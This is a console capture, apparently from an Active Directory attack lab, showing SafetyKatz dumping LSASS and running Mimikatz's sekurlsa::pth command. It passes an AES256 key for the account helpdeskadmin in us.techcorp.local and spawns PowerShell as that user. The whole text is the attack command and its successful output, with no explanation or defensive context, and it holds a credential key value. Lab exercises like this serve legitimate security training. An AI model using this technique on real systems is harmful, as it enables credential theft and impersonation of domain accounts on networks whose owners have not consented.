 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:us.techcorp.local /user:helpdeskadmin /aes256:f3ac0
c70b3fdb36f25c0d5c9cc552fe9f94c39b705c4088a2bb7219ae9fb6534 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:us.techcorp.local /user:helpdeskadmin /aes256:f3ac0c70b3fdb36f25c0d5c9cc552fe9f
94c39b705c4088a2bb7219ae9fb6534 /run:powershell.exe
user    : helpdeskadmin
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : f3ac0c70b3fdb36f25c0d5c9cc552fe9f94c39b705c4088a2bb7219ae9fb6534
  |  PID  3408
  |  TID  5252
  |  LSA Process is now R/W
  |  LUID 0 ; 18241807 (00000000:0116590f)
  \_ msv1_0   - data copy @ 0000025C0CBDFDC0 : OK !
  \_ kerberos - data copy @ 0000025C0D988FF8
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000025C0D4C0CB8 (32) -> null
mimikatz(commandline) # exit
Bye!